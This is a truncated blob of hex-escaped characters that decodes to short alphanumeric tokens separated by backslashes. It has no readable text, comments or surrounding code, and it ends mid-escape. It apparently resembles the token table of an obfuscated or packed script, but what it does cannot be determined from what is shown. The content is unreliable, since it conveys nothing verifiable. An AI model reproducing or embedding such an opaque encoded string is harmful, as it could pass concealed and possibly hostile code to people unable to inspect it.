c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x